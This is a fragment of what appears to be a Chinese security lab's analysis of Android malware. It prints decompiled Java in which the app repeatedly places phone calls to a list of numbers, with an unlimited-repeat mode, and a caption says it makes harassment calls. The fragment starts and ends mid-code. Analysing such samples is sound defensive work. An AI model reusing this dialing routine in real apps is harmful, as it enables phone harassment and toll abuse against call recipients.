 }
else if(this.i < this.a.length) {
if(this.o == null) {
this.o = new Intent("android.intent.action.CALL").setFlags(v2);
}
this.o.setData(Uri.parse("tel:" + this.a[this.i]));
System.out.println("intent:" + this.o);
System.out.println(Uri.parse("tel:" + this.a[this.i]));
this.startActivity(this.o);
++this.i;
}
根据设置拨号次数进行拨打骚扰电话
else {
if(this.m) {
System.out.println("--------Unlimited repeat--------------");
this.i = 0;
if(this.o == null) {
this.o = new Intent("android.intent.action.CALL").setFlags(v2);
}
this.o.setData(Uri.parse("tel:" + this.a[this.i]));
暗影安全实验室
this.startActivity(this.o);